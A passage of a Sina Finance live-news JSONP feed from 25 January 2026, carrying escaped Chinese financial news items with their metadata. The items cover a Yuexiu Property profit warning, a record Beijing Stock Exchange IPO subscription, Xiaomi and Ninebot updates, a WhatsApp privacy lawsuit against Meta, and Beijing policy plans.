4\u5ea6\u7684\u672a\u7ecf\u5ba1\u6838\u7efc\u5408\u7ba1\u7406\u5c42\u8d26\u76ee\u7684\u521d\u6b65\u8bc4\u4f30\u53ca\u8463\u4e8b\u4f1a\u76ee\u524d\u53ef\u83b7\u5f97\u7684\u8d44\u6599\uff0c\u9884\u671f2025\u5e74\u5ea6\u7684\u6743\u76ca\u6301\u6709\u4eba\u5e94\u5360\u76c8\u5229\u8f832024\u5e74\u5ea6\u540c\u6bd4\u4e0b\u964d\u81f3\u7ea60.5\u4ebf\u5143\u81f31\u4ebf\u5143\uff0c\u964d\u5e45\u7ea6\u4e3a90%\u81f395%\uff1b\u6838\u5fc3\u51c0\u5229\u6da6\u8f832024\u5e74\u5ea6\u540c\u6bd4\u4e0b\u964d\u81f3\u7ea62.5\u4ebf\u5143\u81f33.5\u4ebf\u5143\uff0c\u964d\u5e45\u7ea6\u4e3a80%\u81f385%\u3002\u8d8a\u79c0\u5730\u4ea7\u5728\u516c\u544a\u4e2d\u89e3\u91ca\uff0c\u6743\u76ca\u6301\u6709\u4eba\u5e94\u5360\u76c8\u5229\u53ca\u6838\u5fc3\u51c0\u5229\u6da6\u7684\u4e0b\u964d\u4e3b\u8981\u7531\u4e8e\u4ee5\u4e0b\u539f\u56e0\u3002\uff08\u6f8e\u6e43\uff09","multimedia":"","commentid":"live:finance-152-4635320:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 11:13:26","update_time":"2026-01-25 11:13:26","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"00123\",\"key\":\"\u8d8a\u79c0\u5730\u4ea7\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4635200,"zhibo_id":152,"type":0,"rich_text":"  \u963f\u8fbe\u5c3c\u7eff\u8272\u80fd\u6e90\u516c\u53f8\u79f0\uff0c\u76ee\u524d\u5c1a\u65e0\u9488\u5bf9\u672c\u516c\u53f8\u7684\u76f8\u5173\u6307\u63a7\u3002","multimedia":"","commentid":"live:finance-152-4635200:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 10:48:38","update_time":"2026-01-25 10:48:38","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"si931733\",\"key\":\"\\u7eff\\u8272\\u80fd\\u6e90\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-25\\\/doc-inhinufx3092304.shtml\",\"docid\":\"nhinufx3092304\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-25\/detail-inhinufx3092304.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4635193,"zhibo_id":152,"type":0,"rich_text":"\u3010\u9996\u7834\u4e07\u4ebf\uff01\u5317\u4ea4\u6240\u65b0\u80a1\u7f8e\u5fb7\u4e50\u7533\u8d2d\u8d44\u91d1\u9ad8\u8fbe10588.6\u4ebf\u30111\u670824\u65e5\uff0c\u5317\u4ea4\u6240\u65b0\u80a1\u7f8e\u5fb7\u4e50\u516c\u5e03\u4e86\u65b0\u80a1\u53d1\u884c\u7ed3\u679c\u3002\u7ed3\u679c\u663e\u793a\uff0c\u7f8e\u5fb7\u4e50\u7684\u65b0\u80a1\u7f51\u4e0a\u6709\u6548\u7533\u8d2d\u91d1\u989d\u9ad8\u8fbe10588.6\u4ebf\u5143\uff0c\u8fd9\u662f\u5317\u4ea4\u6240\u65b0\u80a1\u7533\u8d2d\u8d44\u91d1\u9996\u6b21\u7a81\u7834\u4e07\u4ebf\u5143\u5173\u53e3\u3002\u8fd1\u51e0\u5e74\u6765\uff0c\u5317\u4ea4\u6240\u65b0\u80a1\u7533\u8d2d\u8d44\u91d1\u589e\u957f\u8fc5\u731b\uff0c2025\u5e74\u5317\u4ea4\u6240\u6bcf\u53ea\u65b0\u80a1\u5e73\u5747\u7533\u8d2d\u8d44\u91d1\u57286600\u4ebf\u5de6\u53f3\uff0c2024\u5e74\u57282300\u4ebf\u5de6\u53f3\uff0c2023\u5e74\u5728400\u4ebf\u5de6\u53f3\u3002\u7531\u4e8e\u5317\u4ea4\u6240\u65b0\u80a1\u662f\u73b0\u91d1\u7533\u8d2d\uff0c\u8d44\u91d1\u7684\u6d8c\u5165\u4e5f\u4f7f\u5f97\u65b0\u80a1\u7684\u4e2d\u7b7e\u95e8\u69db\u8fc5\u901f\u5347\u9ad8\uff0c\u4e0d\u5c11\u65b0\u80a1\u60f3\u8981\u4e2d\u7b7e\u90fd\u8981\u51c6\u5907\u81f3\u5c11500\u4e07\u7684\u8d44\u91d1\uff0c\u4e2d\u5c0f\u6563\u6237\u57fa\u672c\u4e0d\u53ef\u80fd\u4e2d\u7b7e\u3002","multimedia":"","commentid":"live:finance-152-4635193:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 10:47:28","update_time":"2026-01-25 10:47:28","is_need_check":"1","check_time":"2026-01-25 10:47:33","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"sb\",\"symbol\":\"874489\",\"key\":\"\\u7f8e\\u5fb7\\u4e50\"},{\"market\":\"cn\",\"symbol\":\"bj920119\",\"key\":\"\\u7f8e\\u5fb7\\u4e50\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-25\\\/doc-inhinuhe1712061.shtml\",\"docid\":\"nhinuhe1712061\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[{"mid":"69758CAD-7C586DE9-B254E011-8D9-94D","comment_mid":"0","channel":"live","newsid":"finance-152-4635193","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-25 11:23:25","agree":"0","score":"5","hot":"0","against":"1769311405","length":"6","rank":"0","vote":"0","level":"2","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"2991906833","nick":"\u5b89\u987f\u5168\u7403","usertype":"financeapp","content":"\u5b87\u5b99\u8d85\u7ea7\u65e0\u654c","ip":"","config":"wb_verified=0&wb_screen_name=\u5b89\u987f\u5168\u7403&area=\u65b0\u7586\u4e4c\u9c81\u6728\u9f50&wb_user_id=2991906833&withMobile=&followers_count=2&wb_description=&client_port=43872&cjguba_id=1&wb_profile_img=https:\/\/tvax1.sinaimg.cn\/crop.188.0.1080.1080.50\/b254e011ly1ghg20rl96wj214g0u0k03.jpg&wb_verified_type=&wb_time=1769311405&city_code=CN65010000000000&layer=1&show_loc=1","profile_img":"https:\/\/tvax1.sinaimg.cn\/crop.188.0.1080.1080.50\/b254e011ly1ghg20rl96wj214g0u0k03.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u65b0\u7586\u4e4c\u9c81\u6728\u9f50","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":2,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-25\/detail-inhinuhe1712061.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4635166,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e5d\u53f7\u516c\u53f8\uff1a\u516c\u53f8\u4e24\u8f6e\u7535\u52a8\u8f66\u56fd\u5185\u7d2f\u8ba1\u51fa\u8d27\u91cf\u8fbe\u5230\u4e00\u5343\u4e07\u53f0\u3011\u636e\u4e5d\u53f7\u516c\u53f8\u6d88\u606f\uff0c1\u670824\u65e5\uff0c\u4e5d\u53f7\u667a\u80fd\u4e24\u8f6e\u7535\u52a8\u8f66\u56fd\u5185\u7d2f\u8ba1\u51fa\u8d27\u91cf\u6b63\u5f0f\u8fbe\u5230\u4e00\u5343\u4e07\u53f0\u3002\u6b64\u5916\uff0c\u4e5d\u53f7\u540c\u6b65\u63a8\u51fa\u667a\u80fd\u7535\u52a8\u6469\u6258\u8f66M5 P\u5343\u4e07\u53f0\u7eaa\u5ff5\u7248\u8f66\u578b\uff0c\u6700\u9ad8\u65f6\u901f\u53ef\u8fbe120km\/h\uff0c\u5de5\u51b5\u7eed\u822a\u8fbe185km\uff0c\u9650\u91cf1999\u53f0\u53d1\u552e\uff0c\u96f6\u552e\u4ef724999\u5143\u8d77\u3002","multimedia":"","commentid":"live:finance-152-4635166:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 10:37:55","update_time":"2026-01-25 10:37:55","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh689009\",\"key\":\"\\u4e5d\\u53f7\\u516c\\u53f8\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-25\\\/doc-inhinufx3089631.shtml\",\"docid\":\"nhinufx3089631\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-25\/detail-inhinufx3089631.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4635161,"zhibo_id":152,"type":0,"rich_text":"\u3010\u96f7\u519b\uff1a\u65b0\u4e00\u4ee3\u5c0f\u7c73SU7\u4e89\u53d6\u6625\u8282\u524d\u90e8\u5206\u6837\u8f66\u8fdb\u5e97\u30111\u670825\u65e5\uff0c\u5c0f\u7c73\u521b\u529e\u4eba\u3001\u8463\u4e8b\u957f\u517cCEO\u96f7\u519b\u53d1\u6587\u8868\u793a\uff0c\u65b0\u4e00\u4ee3SU7\u5361\u5e03\u91cc\u84dd\u5b9e\u8f66\u975e\u5e38\u6f02\u4eae\uff0c\u4e89\u53d6\u6625\u8282\u524d\u90e8\u5206\u6837\u8f66\u80fd\u591f\u8fdb\u5e97\uff0c\u5230\u65f6\u5019\u5927\u5bb6\u5c31\u53ef\u4ee5\u5230\u5e97\u611f\u53d7\u3002\u73b0\u5728\u5df2\u7ecf\u5f00\u59cb\u5c0f\u8ba2\u3002","multimedia":"","commentid":"live:finance-152-4635161:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 10:26:35","update_time":"2026-01-25 10:26:35","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"01810\",\"key\":\"\\u5c0f\\u7c73\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-25\\\/doc-inhinpxz3218076.shtml\",\"docid\":\"nhinpxz3218076\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-25\/detail-inhinpxz3218076.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4635160,"zhibo_id":152,"type":0,"rich_text":"\u3010\u56fd\u9645\u56e2\u4f53\u8d77\u8bc9Meta \u6307\u63a7WhatsApp\u9690\u79c1\u5ba3\u4f20\u865a\u5047\u3011\u4e00\u4e2a\u56fd\u9645\u539f\u544a\u56e2\u4f53\u5bf9Meta Platforms\u516c\u53f8\u63d0\u8d77\u8bc9\u8bbc\uff0c\u6307\u63a7\u8be5\u516c\u53f8\u5c31\u65d7\u4e0b\u5373\u65f6\u901a\u8baf\u5e94\u7528WhatsApp\u7684\u9690\u79c1\u4e0e\u5b89\u5168\u6027\u80fd\u4f5c\u51fa\u865a\u5047\u5ba3\u4f20\u3002 Meta Platforms\u516c\u53f8\u5c06\u6240\u8c13\u7684\u201c\u7aef\u5230\u7aef\u201d\u52a0\u5bc6\u6280\u672f\u4f5c\u4e3aWhatsApp\u7684\u6838\u5fc3\u529f\u80fd\uff0c\u8fd9\u79cd\u52a0\u5bc6\u6280\u672f\u7406\u8bba\u4e0a\u80fd\u786e\u4fdd\u6d88\u606f\u4ec5\u5bf9\u53d1\u9001\u65b9\u548c\u63a5\u6536\u65b9\u53ef\u89c1\uff0c\u5e73\u53f0\u672c\u8eab\u65e0\u6cd5\u8bfb\u53d6\u3002 \u8be5\u516c\u53f8\u79f0\uff0c\u6b64\u7c7b\u52a0\u5bc6\u804a\u5929\u529f\u80fd\u4e3a\u9ed8\u8ba4\u5f00\u542f\u72b6\u6001\uff0cWhatsApp\u5e94\u7528\u5185\u7684\u63d0\u793a\u4fe1\u606f\u4e5f\u663e\u793a\uff0c\u201c\u53ea\u6709\u672c\u804a\u5929\u4e2d\u7684\u53c2\u4e0e\u8005\u53ef\u4ee5\u67e5\u770b\u3001\u6536\u542c\u6216\u5206\u4eab\u201d\u6d88\u606f\u5185\u5bb9\u3002 \u8fd9\u6279\u539f\u544a\u4e8e\u5468\u4e94\u5411\u7f8e\u56fd\u65e7\u91d1\u5c71\u8054\u90a6\u5730\u533a\u6cd5\u9662\u63d0\u8d77\u8bc9\u8bbc\uff0c\u4ed6\u4eec\u6307\u63a7Meta Platforms\u516c\u53f8\u7684\u9690\u79c1\u5ba3\u4f20\u7eaf\u5c5e\u865a\u5047\uff0c\u5e76\u6307\u51faMeta Platforms\u4e0eWhatsApp\u201c\u5b58\u50a8\u3001\u5206\u6790\u4e14\u51e0\u4e4e\u80fd\u591f\u8bbf\u95ee\u7528\u6237\u6240\u6709\u672c\u5e94\u5c5e\u4e8e\u2018\u79c1\u5bc6\u2019\u8303\u7574\u7684\u901a\u8baf\u5185\u5bb9\u201d\uff0c\u540c\u65f6\u63a7\u544a\u8fd9\u4e24\u5bb6\u516c\u53f8\u53ca\u5176\u7ba1\u7406\u5c42\u5bf9\u5168\u7403\u6570\u5341\u4ebfWhatsApp\u7528\u6237\u5b9e\u65bd\u6b3a\u8bc8\u3002","multimedia":"","commentid":"live:finance-152-4635160:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 10:21:26","update_time":"2026-01-25 10:21:26","is_need_check":"1","check_time":"2026-01-25 10:21:36","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"meta\",\"key\":\"META\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-25\\\/doc-inhinpya0417614.shtml\",\"docid\":\"nhinpya0417614\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-25\/detail-inhinpya0417614.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4635145,"zhibo_id":152,"type":0,"rich_text":"\u30102026\u5e74\u5317\u4eac\u5e02\u9762\u5411\u6c11\u95f4\u8d44\u672c\u63a8\u4ecb\u91cd\u5927\u9879\u76ee\u603b\u6295\u8d44\u4e0d\u4f4e\u4e8e2000\u4ebf\u5143\u30111\u670825\u65e5\u4e0a\u5348\uff0c\u5317\u4eac\u5e02\u7b2c\u5341\u516d\u5c4a\u4eba\u6c11\u4ee3\u8868\u5927\u4f1a\u7b2c\u56db\u6b21\u4f1a\u8bae\u5728\u5317\u4eac\u4f1a\u8bae\u4e2d\u5fc3\u5f00\u5e55\u3002\u5e02\u957f\u6bb7\u52c7\u4f5c\u653f\u5e9c\u5de5\u4f5c\u62a5\u544a\u3002\u62a5\u544a\u63d0\u51fa\uff0c2026\u5e74\u5c06\u4f18\u5316\u5b9e\u65bd\u201c\u4e24\u91cd\u201d\u9879\u76ee\uff0c\u52a0\u5feb\u63a8\u8fdb\u201c3\u4e2a100\u201d\u7b49\u91cd\u70b9\u5de5\u7a0b\u5efa\u8bbe\uff0c\u9760\u524d\u542f\u52a8\u5177\u5907\u6761\u4ef6\u7684\u201c\u5341\u4e94\u4e94\u201d\u91cd\u5927\u9879\u76ee\uff0c\u624e\u5b9e\u505a\u597d\u9879\u76ee\u50a8\u5907\u3002\u6301\u7eed\u4f18\u5316\u6295\u8d44\u7ed3\u6784\uff0c\u52a0\u5f3a\u4ea7\u4e1a\u6295\u8d44\uff0c\u589e\u52a0\u6c11\u751f\u6539\u5584\u578b\u548c\u6d88\u8d39\u5347\u7ea7\u578b\u6295\u8d44\uff0c\u53d1\u6325\u4e2d\u592e\u5355\u4f4d\u3001\u5e02\u5c5e\u4f01\u4e1a\u6295\u8d44\u80fd\u529b\uff0c\u9762\u5411\u6c11\u95f4\u8d44\u672c\u63a8\u4ecb\u91cd\u5927\u9879\u76ee\u603b\u6295\u8d44\u4e0d\u4f4e\u4e8e2000\u4ebf\u5143\u3002\u52a0\u5f3a\u8981\u7d20\u4fdd\u969c\uff0c\u79ef\u6781\u4e89\u53d6\u8d85\u957f\u671f\u7279\u522b\u56fd\u503a\u7b49\u5404\u7c7b\u8d44\u91d1\uff0c\u7528\u597d\u5730\u65b9\u653f\u5e9c\u4e13\u9879\u503a\u201c\u81ea\u5ba1\u81ea\u53d1\u201d\u673a\u5236\uff0c\u52a0\u5927\u8f68\u9053\u4ea4\u901a\u6cbf\u7ebf\u3001\u91cd\u70b9\u533a\u57df\u4f18\u8d28\u5730\u5757\u4f9b\u5e94\u529b\u5ea6\uff0c\u6253\u9020\u66f4\u591a\u804c\u4f4f\u5546\u670d\u878d\u5408\u7684\u6d3b\u529b\u4e2d\u5fc3\u3002","multimedia":"","commentid":"live:finance-152-4635145:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 09:57:29","update_time":"2026-01-25 09:57:29","is_need_check":"1","check_time":"2026-01-25 09:57:58","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"},{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_ts0\",\"key\":\"\\u56fd\\u503a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-25\\\/doc-inhinpyh1832330.shtml\",\"docid\":\"nhinpyh1832330\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"110","name":"\u4e24\u4f1a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-25\/detail-inhinpyh1832330.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4635133,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e2d\u91d1\u516c\u53f8\u5f20\u5b87\uff1aREITs\u6709\u52a9\u4e8e\u4f18\u8d28\u8d44\u4ea7\u4ef7\u503c\u91cd\u4f30\u30111\u670823\u65e5\uff0c\u5728\u7531\u4e0a\u6d77\u4ea4\u901a\u5927\u5b66\u4e0a\u6d77\u9ad8\u7ea7\u91d1\u878d\u5b66\u9662\u4e3b\u529e\u76842026\u4e2d\u56fd\u4e0d\u52a8\u4ea7\u91d1\u878d\u8bba\u575b\u4e0a\uff0c\u4e2d\u91d1\u516c\u53f8\u7814\u7a76\u90e8\u6267\u884c\u8d1f\u8d23\u4eba\u3001\u8463\u4e8b\u603b\u7ecf\u7406\u5f20\u5b87\u8868\u793a\uff0c\u5546\u4e1a\u4e0d\u52a8\u4ea7REITs\u7684\u6b63\u5f0f\u542f\u822a\u6807\u5fd7\u7740\u4e2d\u56fdREITs\u5e02\u573a\u8fdb\u5165\u65b0\u9636\u6bb5\uff0c\u5e26\u6765\u5e7f\u9614\u53d1\u5c55\u7a7a\u95f4\u3002\u5f20\u5b87\u5206\u6790\u79f0\uff0cREITs\u80fd\u52a9\u623f\u4f01\u964d\u8d1f\u503a\u3001\u9632\u98ce\u9669\uff0c\u6784\u5efa\u826f\u6027\u5faa\u73af\u4f53\u7cfb\uff0c\u63a8\u52a8\u5411\u201c\u8f7b\u8d44\u4ea7\u8fd0\u8425\u201d\u8f6c\u578b\u3002\u540c\u65f6\uff0c\u5728\u4f4e\u5229\u7387\u73af\u5883\u4e0b\uff0cREITs\u6709\u52a9\u4e8e\u4f18\u8d28\u8d44\u4ea7\u4ef7\u503c\u91cd\u4f30\uff0c\u4e3a\u6295\u8d44\u8005\u63d0\u4f9b\u65b0\u6295\u8d44\u6e20\u9053\u3002\uff08\u6f8e\u6e43\uff09","multimedia":"","commentid":"live:finance-152-4635133:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 09:45:17","update_time":"2026-01-25 09:45:17","is_need_check":"1","check_time":"2026-01-25 09:48:23","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"03908\",\"key\":\"\\u4e2d\\u91d1\\u516c\\u53f8\"},{\"market\":\"cn\",\"symbol\":\"sh601995\",\"key\":\"\\u4e2d\\u91d1\\u516c\\u53f8\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-25\\\/doc-inhinpxz3209523.shtml\",\"docid\":\"nhinpxz3209523\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"6","name":"\u89c2\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-25\/detail-inhinpxz3209523.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4635127,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5317\u4eac\u4e09\u7ea7\u516c\u7acb\u533b\u9662\u63d0\u524d\u4e24\u5468\u5411\u57fa\u5c42\u6295\u653e50%\u4ee5\u4e0a\u53f7\u6e90\u3011\u5317\u4eac\u5e02\u5341\u516d\u5c4a\u4eba\u5927\u56db\u6b21\u4f1a\u8bae1\u670825\u65e5\u5f00\u5e55\u3002\u5317\u4eac\u5e02\u5e02\u957f\u6bb7\u52c7\u4f5c\u653f\u5e9c\u5de5\u4f5c\u62a5\u544a\u3002 \u57282025\u5e74\u5de5\u4f5c\u56de\u987e\u65b9\u9762\uff0c\u62a5\u544a\u63d0\u5230\uff0c\u5b8c\u5584\u5c31\u4e1a\u4f18\u5148\u653f\u7b56\uff0c\u63d0\u4f9b11.2\u4e07\u4e2a\u9ad8\u6821\u6bd5\u4e1a\u751f\u5c31\u4e1a\u5c97\u4f4d\uff0c\u7cbe\u51c6\u5e2e\u62767.2\u4e07\u540d\u5c31\u4e1a\u56f0\u96be\u4eba\u5458\u5b9e\u73b0\u5c31\u4e1a\uff0c\u5168\u5e02\u5c31\u4e1a\u519c\u6751\u52b3\u52a8\u529b\u57fa\u672c\u7eb3\u5165\u57ce\u9547\u804c\u5de5\u4fdd\u9669\u4f53\u7cfb\uff0c\u5ef6\u8fdf\u9000\u4f11\u653f\u7b56\u5e73\u7a33\u5b9e\u65bd\u3002 \u7740\u529b\u63a8\u52a8\u6559\u80b2\u6539\u9769\u53d1\u5c55\uff0c\u65b0\u589e\u666e\u60e0\u6258\u4f4d8897\u4e2a\uff0c\u9002\u9f84\u513f\u7ae5\u5165\u56ed\u7387\u548c\u666e\u60e0\u7387\u5206\u522b\u8fbe96%\u548c94%\uff1b\u591a\u63aa\u5e76\u4e3e\u5e94\u5bf9\u5b66\u9f84\u4eba\u53e3\u8fbe\u5cf0\uff0c\u65b0\u589e\u4e2d\u5c0f\u5b66\u5b66\u4f4d2.4\u4e07\u4e2a\uff0c\u6df1\u5316\u4e2d\u5c0f\u5b66\u96c6\u56e2\u5316\u529e\u5b66\u6539\u9769\uff0c\u9ad8\u8003\u5f55\u53d6\u7387\u4fdd\u6301\u7a33\u5b9a\uff1b\u63a8\u52a8\u5e02\u5c5e\u9ad8\u6821\u5206\u7c7b\u6539\u9769\u53d1\u5c55\uff0c\u652f\u6301\u90e8\u59d4\u9ad8\u6821\u521b\u4f18\u4e89\u5148\u3002 \u624e\u5b9e\u63a8\u8fdb\u5065\u5eb7\u5317\u4eac\u5efa\u8bbe\uff0c\u4e09\u7ea7\u516c\u7acb\u533b\u9662\u63d0\u524d\u4e24\u5468\u5411\u57fa\u5c42\u6295\u653e50%\u4ee5\u4e0a\u53f7\u6e90\u3001\u8f6c\u8bca\u91cf\u589e\u957f90%\uff0c\u793e\u533a\u536b\u751f\u670d\u52a1\u4e2d\u5fc3\u5b9e\u73b0\u513f\u79d1\u8bca\u7597\u670d\u52a1\u5168\u8986\u76d6\uff0c70%\u6751\u536b\u751f\u5ba4\u5b9e\u73b0\u4e0e\u4e61\u9547\u536b\u751f\u9662\u4e00\u4f53\u5316\u7ba1\u7406\uff0c\u7535\u5b50\u75c5\u5386\u5171\u4eab\u548c\u68c0\u67e5\u68c0\u9a8c\u7ed3\u679c\u4e92\u8ba4\u8986\u76d6\u4e8c\u7ea7\u4ee5\u4e0a\u533b\u7597\u673a\u678497%\u95e8\u8bca\u91cf\u3002","multimedia":"","commentid":"live:finance-152-4635127:0","compere_id":0,"creator":"yujia24@staff.sina.com","mender":"yujia24@staff.sina.com","create_time":"2026-01-25 09:41:03","update_time":"2026-01-25 09:41:03","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-25\\\/doc-inhinpyh1828645.shtml\",\"docid\":\"nhinpyh1828645\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"110","name":"\u4e24\u4f1a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-25\/detail-inhinpyh1828645.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":33,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":33,"totalNum":322,"pName":"page","page":"1"},"max_id":4635349,"min_id":4635127,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: application/javascript
